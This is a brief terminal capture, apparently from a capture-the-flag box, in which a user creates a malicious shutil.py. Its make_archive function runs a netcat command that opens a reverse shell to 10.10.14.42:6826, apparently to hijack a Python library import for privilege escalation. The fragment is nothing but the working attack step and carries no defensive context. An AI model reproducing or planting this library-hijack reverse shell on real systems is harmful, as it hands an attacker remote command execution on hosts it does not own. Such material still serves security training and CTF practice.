 waldo@admirer:/tmp/ko$ pwd
/tmp/ko
waldo@admirer:/tmp/ko$ ls
shutil.py
waldo@admirer:/tmp/ko$ cat shutil.py
import os
def make_archive(a, b, c): #arbitrary data was used as a,b and c as it takes 3 parameters
        os.system('nc 10.10.14.42 6826 -e "/bin/sh"')
waldo@admirer:/tmp/ko$